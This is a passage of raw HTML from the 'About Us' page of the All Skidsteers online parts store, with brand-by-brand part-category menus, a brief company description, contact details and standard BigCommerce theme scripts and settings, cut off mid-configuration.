                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/caterpillar-accessories/">Caterpillar® | Accessories</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a 
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://stores.allskidsteers.com/john-deere-part-categories/"
                        data-collapsible="navPages-12722"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        John Deere® | Part Categories <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-12722" style="display:none;">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/john-deere-cab-components/">John Deere® | Cab &amp; Components</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/john-deere-maintenance-items/">John Deere® | Maintenance Items</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/john-deere-engine-components/">John Deere® | Engine &amp; Components</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/john-deere-arm-main-frame/">John Deere® | Arm &amp; Main Frame</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/john-deere-hydraulic-system/">John Deere® | Hydraulic System</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/john-deere-drive-train/">John Deere® | Drive Train</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/john-deere-electrical/">John Deere® | Electrical</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/john-deere-accessories/">John Deere® | Accessories</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a 
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://stores.allskidsteers.com/new-holland-part-categories/"
                        data-collapsible="navPages-12702"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        New Holland® | Part Categories  <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-12702" style="display:none;">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/new-holland-cab-components/">New Holland® | Cab &amp; Components</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/new-holland-maintenance-items/">New Holland® | Maintenance Items</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/new-holland-engine-components/">New Holland® | Engine &amp; Components</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/new-holland-arm-main-frame/">New Holland® | Arm &amp; Main Frame</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/new-holland-hydraulic-system/">New Holland® | Hydraulic System</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/new-holland-drive-train/">New Holland® | Drive Train</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/new-holland-electrical/">New Holland® | Electrical</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/new-holland-accessories/">New Holland® | Accessories</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a 
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://stores.allskidsteers.com/kubota-part-categories/"
                        data-collapsible="navPages-12712"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Kubota® | Part Categories <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-12712" style="display:none;">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/kubota-cab-components/">Kubota® | Cab &amp; Components</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/kubota-maintenance-items/">Kubota® | Maintenance Items</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/kubota-engine-components/">Kubota® | Engine &amp; Components</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/kubota-arm-main-frame/">Kubota® | Arm &amp; Main Frame</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/kubota-hydraulic-system/">Kubota® | Hydraulic System</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/kubota-electrical/">Kubota® | Electrical</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/kubota-accessories/">Kubota® | Accessories</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a 
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://stores.allskidsteers.com/mustang-part-categories/"
                        data-collapsible="navPages-12742"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Mustang® | Part Categories <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-12742" style="display:none;">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/mustang-cab-components/">Mustang® | Cab &amp; Components</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/mustang-electrical/">Mustang® | Electrical</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/mustang-engine-components/">Mustang® | Engine &amp; Components</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/mustang-hydraulic-system/">Mustang® | Hydraulic System</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/mustang-maintenance-items/">Mustang® | Maintenance Items</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a 
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://stores.allskidsteers.com/volvo-part-categories/"
                        data-collapsible="navPages-12685"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Volvo® | Part Categories <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-12685" style="display:none;">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/volvo-cab-components-1/">Volvo® | Cab 
 Components</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/volvo-cab-components/">Volvo® | Cab &amp; Components</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/maintenance-items-1/">Volvo® | Maintenance Items</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/engine-components/">Volvo® | Engine &amp; Components</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/arm-main-frame-1/">Volvo® | Arm / Main Frame</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/volvo-hydraulic-system/">Volvo® | Hydraulic System</a>
                        </li>
                    </ul>
            </li>
    </ul>
</div>
            </li>
    </ul>
    <ul class="navPages-list navPages-list--user">
            <li class="navPages-item">
                <a class="navPages-action" style="text-align:center;border-radius:5px;border:solid white 2px;" href="/login.php?action=create_account">Register</a>
                    <!--or--> <a class="navPages-action" style="text-align:center;font-weight:bold;color:white;background-color:#ff730f;border:solid #ff730f 2px;border-radius:5px;margin-top:20px;" href="/login.php">Sign in</a>
            </li>
    </ul>
</nav>
    </div>
    
    <!--mobile nav bar-->
<div id="mobileholder">
<div tabindex="0" class="exstendedmobilehoverbox" id="partsbymodeldropdownbutton" style="border-right:solid black 1px;"> <svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="73px" height="43px" version="1.1" style="shape-rendering:geometricPrecision;text-rendering:geometricPrecision;image-rendering:optimizeQuality;fill-rule:evenodd;clip-rule:evenodd;display: block;margin: 0 auto;margin-top: -2px;" viewBox="0 0 11.27 7.17" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs><style type="text/css">.str0{stroke:#4C4A4D;stroke-width:0.1;stroke-miterlimit:2.61313}.fil0{fill:none}.fil1{fill:#FEFEFE}</style></defs><rect class="fil0" width="11.27" height="7.17"></rect> <polygon class="fil1" points="4.3,1.27 7.38,1.27 7.38,1.51 4.3,2.99 "></polygon> <path class="fil1" d="M3.86 3.3l3.99 -1.91 0.88 0 0.06 0.42 0.72 0.45 0 2.57 -5.97 0.04 0.02 -0.62 0.3 -0.95zm1.92 0l2.15 -1.1 0 1.09 -2.15 0.01z"></path> <polygon class="fil1 str0" points="3.14,4.11 1.27,5.57 1.27,5.9 3.54,5.9 3.54,4.11 "></polygon> <path class="fil1" d="M9.61 2.26l0 0c0.21,0 0.39,0.18 0.39,0.4l0 1.77c0,0.22 -0.18,0.4 -0.39,0.4l0 0 0 -2.57z"></path> <circle class="fil1 str0" cx="7.95" cy="4.83" r="1.14"></circle> <circle class="fil1 str0" cx="4.62" cy="4.86" r="1.14"></circle></svg><p class="mobile-header-labels">PARTS BY MODEL</p></div><!--<a href="https://stores.allskidsteers.com/search-by-category/"><div tabindex="0" class="exstendedmobilehoverbox" style="border-left:solid black 1px;border-right:solid black 1px;"> <svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="73px" height="43px" version="1.1" style="shape-rendering:geometricPrecision;text-rendering:geometricPrecision;image-rendering:optimizeQuality;fill-rule:evenodd;clip-rule:evenodd;display: block;margin: 0 auto;margin-top: -2px;" viewBox="0 0 15.95 10.15" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs><style type="text/css">.fil0{fill:none}.fil1{fill:#FEFEFE}</style></defs> <rect class="fil0" width="15.95" height="10.15"></rect> <path class="fil1" d="M3.36 1.79l2.06 0c0.24,0 0.43,0.2 0.43,0.44l0 2.06c0,0.23 -0.19,0.43 -0.43,0.43l-2.06 0c-0.24,0 -0.43,-0.2 -0.43,-0.43l0 -2.06c0,-0.24 0.19,-0.44 0.43,-0.44zm0.19 0.49l1.67 0c0.09,0 0.15,0.06 0.15,0.14l0 1.67c0,0.08 -0.06,0.15 -0.15,0.15l-1.67 0c-0.08,0 -0.14,-0.07 -0.14,-0.15l0 -1.67c0,-0.08 0.06,-0.14 0.14,-0.14z"></path> <path class="fil1" d="M3.36 5.37l2.06 0c0.24,0 0.43,0.2 0.43,0.43l0 2.06c0,0.24 -0.19,0.44 -0.43,0.44l-2.06 0c-0.24,0 -0.43,-0.2 -0.43,-0.44l0 -2.06c0,-0.23 0.19,-0.43 0.43,-0.43zm0.19 0.48l1.67 0c0.09,0 0.15,0.07 0.15,0.15l0 1.67c0,0.08 -0.06,0.15 -0.15,0.15l-1.67 0c-0.08,0 -0.14,-0.07 -0.14,-0.15l0 -1.67c0,-0.08 0.06,-0.15 0.14,-0.15z"></path> <path class="fil1" d="M6.94 1.79l2.06 0c0.24,0 0.43,0.2 0.43,0.44l0 2.06c0,0.23 -0.19,0.43 -0.43,0.43l-2.06 0c-0.24,0 -0.43,-0.2 -0.43,-0.43l0 -2.06c0,-0.24 0.19,-0.44 0.43,-0.44zm0.19 0.49l1.67 0c0.08,0 0.15,0.06 0.15,0.14l0 1.67c0,0.08 -0.07,0.15 -0.15,0.15l-1.67 0c-0.08,0 -0.14,-0.07 -0.14,-0.15l0 -1.67c0,-0.08 0.06,-0.14 0.14,-0.14z"></path> <path class="fil1" d="M6.94 5.37l2.06 0c0.24,0 0.43,0.2 0.43,0.43l0 2.06c0,0.24 -0.19,0.44 -0.43,0.44l-2.06 0c-0.24,0 -0.43,-0.2 -0.43,-0.44l0 -2.06c0,-0.23 0.19,-0.43 0.43,-0.43zm0.19 0.48l1.67 0c0.08,0 0.15,0.07 0.15,0.15l0 1.67c0,0.08 -0.07,0.15 -0.15,0.15l-1.67 0c-0.08,0 -0.14,-0.07 -0.14,-0.15l0 -1.67c0,-0.08 0.06,-0.15 0.14,-0.15z"></path> <path class="fil1" d="M10.52 1.79l2.06 0c0.24,0 0.43,0.2 0.43,0.44l0 2.06c0,0.23 -0.19,0.43 -0.43,0.43l-2.06 0c-0.24,0 -0.43,-0.2 -0.43,-0.43l0 -2.06c0,-0.24 0.19,-0.44 0.43,-0.44zm0.19 0.49l1.67 0c0.08,0 0.15,0.06 0.15,0.14l0 1.67c0,0.08 -0.07,0.15 -0.15,0.15l-1.67 0c-0.08,0 -0.14,-0.07 -0.14,-0.15l0 -1.67c0,-0.08 0.06,-0.14 0.14,-0.14z"></path> <path class="fil1" d="M10.52 5.37l2.06 0c0.24,0 0.43,0.2 0.43,0.43l0 2.06c0,0.24 -0.19,0.44 -0.43,0.44l-2.06 0c-0.24,0 -0.43,-0.2 -0.43,-0.44l0 -2.06c0,-0.23 0.19,-0.43 0.43,-0.43zm0.19 0.48l1.67 0c0.08,0 0.15,0.07 0.15,0.15l0 1.67c0,0.08 -0.07,0.15 -0.15,0.15l-1.67 0c-0.08,0 -0.14,-0.07 -0.14,-0.15l0 -1.67c0,-0.08 0.06,-0.15 0.14,-0.15z"></path> </svg><p class="mobile-header-labels">CATEGORIES</p></div></a>--><div tabindex="0" class="exstendedmobilehoverbox" id="searchstoremobiledropdownbutton" style="border-left:solid black 1px;"><svg xmlns="http://www.w3.org/2000/svg" width="38" height="38" viewBox="0 0 24 24" fill="white" style="
    display: block;margin: 0 auto;margin-top: 1px;margin-bottom: 2px;"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><p class="mobile-header-labels">SEARCH STORE</p>
</div>
<!--nav src dropdn-->
<div class="searchstoremobiledropdownholder">
<form id="mobile_search_form" action="https://stores.allskidsteers.com/search.php?search_query">                                                
          <input id="mobilesearchinputform" class="form-input" name="search_query" data-error-message="Search field cannot be empty." placeholder="Search by product or part #" autocomplete="on" required>
    <button type="submit"class="mobilesearchbutton1" value="Search">
    <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 24 24" fill="white"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"/><path d="M0 0h24v24H0z" fill="none"/>
    <image src="https://cdn11.bigcommerce.com/s-mad43/product_images/uploaded_images/search-icon-mobile.png?t=1547820986" style="height:100%;" xlink:href="" />
    </svg>
    </button>
</form>
</div>
<!--end dropdn-->

<!--Mac src-->


</div>


<!-- Start model lookup information popup -->
<div id="m-src-infoBox">
    <span id="popClose" style="float:right;position:relative;top: 5px;left: -10px;"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="black" width="30px" height="30px"><path d="M0 0h24v24H0z" fill="none"></path><path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"></path></svg></span>
    <p id="m-src-infoBox_hdr"></p>
    <a href=""><button id="F_Series"></button></a>
    <a href=""><button id="G_Series"></button></a>
</div>
<div id="m-src-blackOut">
    <div class="ac-load-cover">
        <div class="ac-load-center">
		          <div class="ac-loaderer"></div>
	       </div>
	  </div>
    <p style="margin-top:57px;color: white;width: 350px;position: fixed;top: 50%;font-size: 23px;left: 50%;margin-left: -175px;text-align: center;">Finding parts for your</br><strong><span></span></strong></p>
</div>
<!-- END model lookup more information popup -->


</header>

<!--Mac src-->
<div id="Macholder">
    <p id="Macholder_heading" style="margin:0;text-align:center;font-size:20px;font-weight:bold;color:#8b8b8b">Enter Your Model Number.</p>
    <!-- Model Lookup -->
        <div>
            <input type="text" id="m-src-input2" placeholder="loading..." autocomplete="off" disabled>
            <ul id="m-src-models2">
            </ul>
        </div>
    <!-- Model Lookup -->
    <!-- Model Dropdown start -->
		 <div class="ui-widget" style="width:100%;display:none;">
			<input id="ac-inpt" placeholder="example : S185" autocomplete="off" autofocus>
		</div>
		<span class="close-Macholder" style="float:right;font-size:20px;margin:10px;color:#d2d2d2;"><strong>X</strong> Close</span>
		<p id="ac-nresult2">There are no results for this model number.</p>
	<!-- Model Dropdown end -->
</div>

<!-- Black Friday Mobile -->
<!--<a href="https://stores.allskidsteers.com/black-friday-sale/"><img class="BF-Mobile" style="margin-bottom:20px;" src="https://cdn11.bigcommerce.com/s-mad43/product_images/uploaded_images/bf-mobile-banner.png?t=1605882968"></a>-->        <div class="body">
    
            <div id="global-banner-wrapper"></div>
    
     
    <div class="container"  >
        
<ul class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
        <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a href="https://stores.allskidsteers.com/" class="breadcrumb-label" itemprop="item"><span itemprop="name">Home</span></a>
            <meta itemprop="position" content="0" />
        </li>
        <li class="breadcrumb is-active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a href="https://stores.allskidsteers.com/about-us/" class="breadcrumb-label" itemprop="item"><span itemprop="name">About Us</span></a>
            <meta itemprop="position" content="1" />
        </li>
</ul>

<div id="global-ad-banner" style="display:none"></div>

<!--//////////////////////////-->
<!--enable for product bread crumbs with structured data-->
<!--//////////////////////////-->



<main class="page">

    <h1 class="page-heading">About Us</h1>
    


    <div class="page-content page-content--centered">
            <p><p><span style="font-size: small;">All Skidsteers&reg; is your skid steer parts Supercenter. Being one of the largest suppliers of skid loader parts in the country, All Skidsteers&reg; offers thousands of products for skid loaders. We cover most makes and models. With over 20 years of experience, our knowledgeable parts staff can help you with any questions you may have. Our goal is to achieve 100% customer satisfaction, which is why we strive to provide fast and un-matchable order processing times.</span></p></p>
    </div>

</main>


    </div>
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <span aria-hidden="true">&#215;</span>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
</div>        <div style="height:30px;width:100%;background-color:#ff730f;"></div> 
<footer class="footer" role="contentinfo" style="background-color:#131921;">
    
    
    
        
    <div class="container">
        <section class="footer-info">
            <article class="footer-info-col footer-info-col--small" data-section-type="footer-webPages">
                <p class="footer-info-heading">Navigate</p>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://stores.allskidsteers.com/custom-pre-built-hydraulic-hoses-for-skid-steers/">Custom &amp; Pre-built Hydraulic Hoses for Skid Steers</a>
                        </li>
                        <li>
                            <a href="https://stores.allskidsteers.com/contact-us/">Contact Us</a>
                        </li>
                        <li>
                            <a href="https://stores.allskidsteers.com/about-us/">About Us</a>
                        </li>
                        <li>
                            <a href="https://stores.allskidsteers.com/blog/">Blog</a>
                        </li>
                        <li>
                            <a href="https://stores.allskidsteers.com/faq/">FAQ</a>
                        </li>
                        <li>
                            <a href="https://stores.allskidsteers.com/returns/">Returns</a>
                        </li>
                        <li>
                            <a href="https://stores.allskidsteers.com/warranty-info/">Warranty Info</a>
                        </li>
                        <li>
                            <a href="https://stores.allskidsteers.com/terms-conditions/">Terms &amp; Conditions</a>
                        </li>
                        <li>
                            <a href="https://stores.allskidsteers.com/privacy-policy/">Privacy Policy</a>
                        </li>
                    <li>
                        <a href="/sitemap.php" id="stmpID">Sitemap</a>
                    </li>
                </ul>
            </article>

            <article class="footer-info-col footer-info-col--small" data-section-type="footer-categories">
                <p style="color:white" class="footer-info-heading">Categories</p>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://stores.allskidsteers.com/skid-steer-cab-enclosures/">Skid Steer Cab Enclosures</a>
                        </li>
                        <li>
                            <a href="https://stores.allskidsteers.com/attachments/">Attachments</a>
                        </li>
                        <li>
                            <a href="https://stores.allskidsteers.com/search-parts-by-model/">Search Parts By Model</a>
                        </li>
                        <li>
                            <a href="https://stores.allskidsteers.com/search-by-category/">Search By Category </a>
                        </li>
                </ul>
            </article>

            <article class="footer-info-col footer-info-col--small" data-section-type="footer-brands" style="display:none;">
                <p style="color:white;" class="footer-info-heading">Popular Brands</p>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://stores.allskidsteers.com/brands/New-Holland%C2%AE.html">New Holland®</a>
                        </li>
                        <li>
                            <a href="https://stores.allskidsteers.com/brands/Case%C2%AE.html">Case®</a>
                        </li>
                        <li>
                            <a href="https://stores.allskidsteers.com/brands/John-Deere%C2%AE.html">John Deere®</a>
                        </li>
                        <li>
                            <a href="https://stores.allskidsteers.com/brands/Bobcat%C2%AE.html">Bobcat®</a>
                        </li>
                        <li>
                            <a href="https://stores.allskidsteers.com/a-i/">A&amp;I®</a>
                        </li>
                        <li>
                            <a href="https://stores.allskidsteers.com/caterpillar/">Caterpillar®</a>
                        </li>
                        <li>
                            <a href="https://stores.allskidsteers.com/all-models/">All Models</a>
                        </li>
                        <li>
                            <a href="https://stores.allskidsteers.com/kubota/">Kubota®</a>
                        </li>
                        <li>
                            <a href="https://stores.allskidsteers.com/takeuchi/">Takeuchi®</a>
                        </li>
                        <li>
                            <a href="https://stores.allskidsteers.com/donaldson-1/">Donaldson®</a>
                        </li>
                    <li><a href="https://stores.allskidsteers.com/brands/">View All</a></li>
                </ul>
            </article>

            <article class="footer-info-col footer-info-col--small" data-section-type="storeInfo">
                <p style="color:white;" class="footer-info-heading">Info</p>
                <address>All Skidsteers, inc<br>
602 850 north ave<br>
Neponset, IL 61345<br>
info@allskidsteers.com</address>
                    <strong>Text - (309)-714-9826</strong>
            </article>

            <article class="footer-info-col" data-section-type="newsletterSubscription" style="float:right;">
                        <div class="footer-payment-icons">
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-american-express"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-discover"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-mastercard"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-paypal"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-visa"></use></svg>
        </div>
            </article>
        </section>
    </div>
    
   
</footer>
<script>
    $(function(){
        var year = new Date().getFullYear();
        $("#dateYear").text(year);
    });
</script>
<p class="websitefootercopyrightmessage" style="margin-bottom:0px;padding:5px;color:#999999;text-align:center;background-color:#232f3e;">Website content, text, & images Copyright © <span id="dateYear"></span> AllSkidsteers.com - All Rights Reserved. V3.5.3001</p>

        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-mad43/stencil/e9fc1620-1683-0136-888d-525400dfdca6/e/33d7d700-d53d-013e-f8fe-3e73ab65dab6/dist/";</script>
        <script src="https://cdn11.bigcommerce.com/s-mad43/stencil/e9fc1620-1683-0136-888d-525400dfdca6/e/33d7d700-d53d-013e-f8fe-3e73ab65dab6/dist/theme-bundle.main.js"></script>

        <script>
            // Exported in app.js
            window.stencilBootstrap("page", "{\"themeSettings\":{\"optimizedCheckout-formChecklist-color\":\"#333333\",\"homepage_new_products_column_count\":4,\"optimizedCheckout-buttonPrimary-backgroundColorActive\":\"#6685f7\",\"card--alternate-color--hover\":\"#ffffff\",\"optimizedCheckout-colorFocus\":\"#4496f6\",\"fontSize-root\":14,\"show_accept_amex\":true,\"optimizedCheckout-buttonPrimary-borderColorDisabled\":\"transparent\",\"homepage_top_products_count\":12,\"brandpage_products_per_page\":12,\"color-secondaryDarker\":\"#cccccc\",\"navUser-color\":\"#333333\",\"color-textBase--active\":\"#757575\",\"social_icon_placement_bottom\":\"bottom_none\",\"show_powered_by\":false,\"fontSize-h4\":20,\"checkRadio-borderColor\":\"#cccccc\",\"color-primaryDarker\":\"#333333\",\"optimizedCheckout-buttonPrimary-colorHover\":\"#ffffff\",\"brand_size\":\"190x250\",\"optimizedCheckout-logo-position\":\"left\",\"optimizedCheckout-discountBanner-backgroundColor\":\"#e5e5e5\",\"color-textLink--hover\":\"#757575\",\"optimizedCheckout-buttonSecondary-backgroundColorHover\":\"#f5f5f5\",\"optimizedCheckout-headingPrimary-font\":\"Google_Montserrat_400\",\"logo_size\":\"original\",\"optimizedCheckout-formField-backgroundColor\":\"#ffffff\",\"footer-backgroundColor\":\"#ffffff\",\"navPages-color\":\"#333333\",\"productpage_reviews_count\":9,\"optimizedCheckout-step-borderColor\":\"#dddddd\",\"show_accept_paypal\":true,\"logo-font\":\"Google_Oswald_300\",\"optimizedCheckout-discountBanner-textColor\":\"#333333\",\"optimizedCheckout-backgroundImage-size\":\"1000x400\",\"optimizedCheckout-buttonPrimary-font\":\"Google_Karla_400\",\"carousel-dot-color\":\"#333333\",\"button--disabled-backgroundColor\":\"#cccccc\",\"blockquote-cite-font-color\":\"#999999\",\"optimizedCheckout-formField-shadowColor\":\"#e5e5e5\",\"categorypage_products_per_page\":20,\"container-fill-base\":\"#ffffff\",\"homepage_featured_products_column_count\":4,\"button--default-color\":\"#666666\",\"pace-progress-backgroundColor\":\"#999999\",\"color-textLink--active\":\"#757575\",\"optimizedCheckout-loadingToaster-backgroundColor\":\"#476bef\",\"color-textHeading\":\"#444444\",\"show_accept_discover\":true,\"optimizedCheckout-formField-errorColor\":\"#d14343\",\"spinner-borderColor-dark\":\"#999999\",\"restrict_to_login\":false,\"input-font-color\":\"#666666\",\"carousel-title-color\":\"#444444\",\"select-bg-color\":\"#ffffff\",\"show_accept_mastercard\":true,\"color_text_product_sale_badges\":\"#ffffff\",\"optimizedCheckout-link-font\":\"Google_Karla_400\",\"carousel-arrow-bgColor\":\"#ffffff\",\"color_hover_product_sale_badges\":\"#000000\",\"card--alternate-borderColor\":\"#ffffff\",\"homepage_new_products_count\":0,\"button--disabled-color\":\"#ffffff\",\"color-primaryDark\":\"#666666\",\"color-grey\":\"#999999\",\"body-font\":\"Google_Karla_400\",\"optimizedCheckout-step-textColor\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-borderColorActive\":\"transparent\",\"navPages-subMenu-backgroundColor\":\"#e5e5e5\",\"button--primary-backgroundColor\":\"#ff730f\",\"optimizedCheckout-formField-borderColor\":\"#cccccc\",\"checkRadio-color\":\"#333333\",\"show_product_dimensions\":false,\"optimizedCheckout-link-color\":\"#476bef\",\"card-figcaption-button-background\":\"#ffffff\",\"icon-color-hover\":\"#999999\",\"button--default-borderColor\":\"#cccccc\",\"optimizedCheckout-headingSecondary-font\":\"Google_Montserrat_400\",\"headings-font\":\"Google_Montserrat_400\",\"label-backgroundColor\":\"#cccccc\",\"button--primary-backgroundColorHover\":\"#f99248\",\"button--disabled-borderColor\":\"transparent\",\"label-color\":\"#ffffff\",\"optimizedCheckout-headingSecondary-color\":\"#333333\",\"select-arrow-color\":\"#757575\",\"logo_fontSize\":28,\"alert-backgroundColor\":\"#ffffff\",\"optimizedCheckout-logo-size\":\"250x100\",\"default_image_brand\":\"/assets/img/BrandDefault.gif\",\"card-title-color\":\"#333333\",\"product_list_display_mode\":\"grid\",\"optimizedCheckout-link-hoverColor\":\"#002fe1\",\"fontSize-h5\":15,\"product_size\":\"500x659\",\"homepage_show_carousel\":true,\"optimizedCheckout-body-backgroundColor\":\"#ffffff\",\"carousel-arrow-borderColor\":\"#ffffff\",\"button--default-borderColorActive\":\"#757575\",\"header-backgroundColor\":\"#ffffff\",\"color-greyDarkest\":\"#000000\",\"color_badge_product_sale_badges\":\"#007dc6\",\"price_ranges\":true,\"productpage_videos_count\":8,\"color-greyDark\":\"#666666\",\"optimizedCheckout-buttonSecondary-borderColorHover\":\"#999999\",\"optimizedCheckout-discountBanner-iconColor\":\"#333333\",\"optimizedCheckout-buttonSecondary-borderColor\":\"#cccccc\",\"optimizedCheckout-loadingToaster-textColor\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-colorD